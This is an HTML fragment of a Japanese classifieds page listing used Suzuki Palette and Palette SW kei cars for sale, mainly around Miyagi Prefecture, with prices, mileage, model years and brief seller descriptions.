
<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090016130240930001?ex=1"><img alt="スズキ パレットＳＷ ＸＳ　スマートキー・片側パワースライドドア..." class="p-item-image" src="https://picture1.goo-net.com/7000900161/30240930/P/70009001613024093000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090016130240930001?ex=1">スズキ パレットＳＷ ＸＳ　スマートキー・片側パワースライドドア...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>348,000円</b> 104,248km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-63-ishinomaki">石巻市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  42万円
■　車両本体価格：　348,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＸＳ　スマートキー・片側パワースライドドア・ＡＢＳ・純正アルミホイール・ＨＩＤヘッド...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_936025121000903725002?ex=1"><img alt="スズキ パレットＳＷ ＳＷリミテッド２　新品タイヤ／保証書／社外..." class="p-item-image" src="https://picture1.goo-net.com/9360251210/00903725/P/93602512100090372500200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_936025121000903725002?ex=1">スズキ パレットＳＷ ＳＷリミテッド２　新品タイヤ／保証書／社外...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>429,000円</b> 78,000km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-67-natori">名取市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  51万円
■　車両本体価格：　429,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＳＷリミテッド２　新品タイヤ／保証書／社外　ＳＤナビ／両側電動スライドドア／シートヒ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090060530251215002?ex=1"><img alt="スズキ パレット Ｘ　《走行８１９００キロ》《パワースライドドア..." class="p-item-image" src="https://picture1.goo-net.com/7000900605/30251215/P/70009006053025121500200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090060530251215002?ex=1">スズキ パレット Ｘ　《走行８１９００キロ》《パワースライドドア...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>90,000円</b> 81,900km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  19万円
■　車両本体価格：　90,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　Ｘ　《走行８１９００キロ》《パワースライドドア》《バックカメラ》１３インチＡＷ／プッシュス...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-1jezwg"><img alt="☆4WD☆車検付き☆両側パワースライドドア☆インテリジェントキー..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68a9ec0216f36850572759ef/thumb_m_1755966464431.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-1jezwg">☆4WD☆車検付き☆両側パワースライドドア☆インテリジェントキー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>550,000円</b> 109,000km 2015年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-67-natori">名取市</a>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/s-9921702">杜せきのした駅</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%95%E3%83%AC%E3%82%A2">フレア</a>
</div>
</div>
<div class='p-item-detail'>
他にも手頃にお譲りできる車輌を掲載しています。
こちらのアカウントよりご確認下さい。


【自動車整備工場代理掲載品】

国家整備士在中、安心の整備工場出品車輌です。
引き渡し後のオイル交換などのメンテナンスも承ります。
定...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月23日
</div>
<div class='u-color-gray'>
作成12月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jezwg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jezwg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700091002630251006001?ex=1"><img alt="スズキ パレット ＸＳ （車検整備付）" class="p-item-image" src="https://picture1.goo-net.com/7000910026/30251006/P/70009100263025100600100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700091002630251006001?ex=1">スズキ パレット ＸＳ （車検整備付）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>130,000円</b> 168,000km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-69-tagajo">多賀城市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  18万円
■　車両本体価格：　130,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　ＸＳ
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッション： AT4速
■　店...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090072230250711005?ex=1"><img alt="スズキ パレットＳＷ ＴＳ　両側パワースライドドア　アルミホイー..." class="p-item-image" src="https://picture1.goo-net.com/7000900722/30250711/P/70009007223025071100500.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090072230250711005?ex=1">スズキ パレットＳＷ ＴＳ　両側パワースライドドア　アルミホイー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>215,000円</b> 115,577km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-74-osaki">大崎市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  25万円
■　車両本体価格：　215,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＴＳ　両側パワースライドドア　アルミホイール　インパネオートマ　ベンチシート　スマー...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090316630251210001?ex=1"><img alt="スズキ パレット Ｔ　４ＷＤ　スマートキー　両側パワースライド　..." class="p-item-image" src="https://picture1.goo-net.com/7000903166/30251210/P/70009031663025121000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090316630251210001?ex=1">スズキ パレット Ｔ　４ＷＤ　スマートキー　両側パワースライド　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>160,000円</b> 105,193km 2008年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-63-ishinomaki">石巻市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  19.8万円
■　車両本体価格：　160,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　Ｔ　４ＷＤ　スマートキー　両側パワースライド　運転席シートヒーター　リアスポイラー　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090316630251210001?ex=1"><img alt="スズキ パレット Ｔ　４ＷＤ　スマートキー　両側パワースライド　..." class="p-item-image" src="https://picture1.goo-net.com/7000903166/30251210/P/70009031663025121000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090316630251210001?ex=1">スズキ パレット Ｔ　４ＷＤ　スマートキー　両側パワースライド　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>160,000円</b> 105,193km 2008年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-63-ishinomaki">石巻市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  19.8万円
■　車両本体価格：　160,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　Ｔ　４ＷＤ　スマートキー　両側パワースライド　運転席シートヒーター　リアスポイラー　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090129730251214002?ex=1"><img alt="スズキ パレットＳＷ リミテッドＩＩ　パナソニックナビ　フルセグ..." class="p-item-image" src="https://picture1.goo-net.com/7000901297/30251214/P/70009012973025121400200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090129730251214002?ex=1">スズキ パレットＳＷ リミテッドＩＩ　パナソニックナビ　フルセグ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>98,000円</b> 151,857km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  20.1万円
■　車両本体価格：　98,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　リミテッドＩＩ　パナソニックナビ　フルセグＴＶ　バックカメラ　スマートキー　プッシ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700012370630251206001?ex=1"><img alt="スズキ パレット リミテッド　ＨＩＤ　左側電動スライドドア　社外..." class="p-item-image" src="https://picture1.goo-net.com/7000123706/30251206/P/70001237063025120600100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700012370630251206001?ex=1">スズキ パレット リミテッド　ＨＩＤ　左側電動スライドドア　社外...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>298,000円</b> 70,528km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-89289-kurokawa">黒川郡</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  37.7万円
■　車両本体価格：　298,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　リミテッド　ＨＩＤ　左側電動スライドドア　社外ＣＤ　プッシュスタート　純正フロアマッ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/iwate/car-suz/alliance-g_700090390130260115004?ex=1"><img alt="スズキ パレット Ｘ　４ＷＤ・片側電動スライドドア・キーレス （なし）" class="p-item-image" src="https://picture1.goo-net.com/7000903901/30260115/P/70009039013026011500400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/iwate/car-suz/alliance-g_700090390130260115004?ex=1">スズキ パレット Ｘ　４ＷＤ・片側電動スライドドア・キーレス （なし）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>160,000円</b> 116,000km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/iwate/car-suz">岩手</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/iwate/car-suz/g-2380/a-89275-shiwa">紫波郡</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  20万円
■　車両本体価格：　160,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　Ｘ　４ＷＤ・片側電動スライドドア・キーレス
■　排気量：　660cc
■　ドア枚数：　5...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090114430241020001?ex=1"><img alt="スズキ パレットＳＷ ＸＳ　保証付き　車検整備付き （車検整備付）" class="p-item-image" src="https://picture1.goo-net.com/7000901144/30241020/P/70009011443024102000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090114430241020001?ex=1">スズキ パレットＳＷ ＸＳ　保証付き　車検整備付き （車検整備付）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>433,000円</b> 74,357km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-89287-watari">亘理郡</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  50万円
■　車両本体価格：　433,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＸＳ　保証付き　車検整備付き
■　排気量：　660cc
■　ドア枚数：　5D
■　ミ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090002530240718002?ex=1"><img alt="スズキ パレットＳＷ ＸＳ　４ＷＤ　両側スライド左後パワースライ..." class="p-item-image" src="https://picture1.goo-net.com/7000900025/30240718/P/70009000253024071800200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090002530240718002?ex=1">スズキ パレットＳＷ ＸＳ　４ＷＤ　両側スライド左後パワースライ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>380,000円</b> 81,948km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  45万円
■　車両本体価格：　380,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＸＳ　４ＷＤ　両側スライド左後パワースライドドア　ＨＩＤヘッドライト　バックカメラ付...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090328830251201003?ex=1"><img alt="スズキ パレット リミテッドＩＩ　４ＷＤ　両側パワースライドドア..." class="p-item-image" src="https://picture1.goo-net.com/7000903288/30251201/P/70009032883025120100300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090328830251201003?ex=1">スズキ パレット リミテッドＩＩ　４ＷＤ　両側パワースライドドア...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>280,000円</b> 73,922km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-72-kurihara">栗原市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  35万円
■　車両本体価格：　280,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　リミテッドＩＩ　４ＷＤ　両側パワースライドドア　ＥＴＣ　社外アルミホイール　シートヒータ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/fukushima/car-suz/alliance-g_700090351630250910036?ex=1"><img alt="スズキ パレット ＸＳ　両側スライド・片側電動　ＨＩＤ　スマート..." class="p-item-image" src="https://picture1.goo-net.com/7000903516/30250910/P/70009035163025091003600.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/fukushima/car-suz/alliance-g_700090351630250910036?ex=1">スズキ パレット ＸＳ　両側スライド・片側電動　ＨＩＤ　スマート...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>150,000円</b> 136,852km 2008年
</div>
<div class='p-item-secondary-important'>
<a href="/fukushima/car-suz">福島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukushima/car-suz/g-2380/a-89315-nishishirakawa">西白河郡</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  20万円
■　車両本体価格：　150,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　ＸＳ　両側スライド・片側電動　ＨＩＤ　スマートキー　ベンチシート　ＡＴ　盗難防止システム...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090079130251129001?ex=1"><img alt="スズキ パレット リミテッド　純正ＣＤ　バックカメラ　プッシュス..." class="p-item-image" src="https://picture1.goo-net.com/7000900791/30251129/P/70009007913025112900100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090079130251129001?ex=1">スズキ パレット リミテッド　純正ＣＤ　バックカメラ　プッシュス...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>240,000円</b> 66,396km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-69-tagajo">多賀城市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  29万円
■　車両本体価格：　240,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　リミテッド　純正ＣＤ　バックカメラ　プッシュスタート　両面スライド左パワースライドドア　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-18qght"><img alt="（交換も可）4WD　ターボ　両側パワースライドドア　車検無し" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65e42017c576e84926cd4f39/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-18qght">（交換も可）4WD　ターボ　両側パワースライドドア　車検無し</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>170,000円</b> 138,302km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/s-9921813">荒井駅</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%BF%E3%83%BC%E3%83%9C">ターボ</a>
</div>
</div>
<div class='p-item-detail'>
H21年式　車検なし　　別途取得可能です。

走行距離　138554㌔（使用にあたり増えます）

紺色

4WD　ターボ

両側パワースライドドア
（左右ともリモコン、スイッチにて開閉可能）

プッシュスタート

ターボ車な...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月5日
</div>
<div class='u-color-gray'>
作成11月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="18qght" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">74</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="18qght" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">74</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-19my8u"><img alt="【車検2年付】H20年式　パレット　左パワースライドドア" class="p-item-image" src="https://cdn.jmty.jp/articles/images/661f2b174f17df7f680095b6/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-19my8u">【車検2年付】H20年式　パレット　左パワースライドドア</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>180,000円</b> 160,131km 2008年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/s-9921813">荒井駅</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2">走行距離</a>
</div>
</div>
<div class='p-item-detail'>
H20年式　　パレット　　ピンク

2WD

左パワースライドドア

車検は決まりましたら取得します。

走行距離は160131㌔
走行多めですが絶好調です。



外装は、大きな、キズや凹みは見受けられません。が、小さく浮...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月1日
</div>
<div class='u-color-gray'>
作成11月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="19my8u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="19my8u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
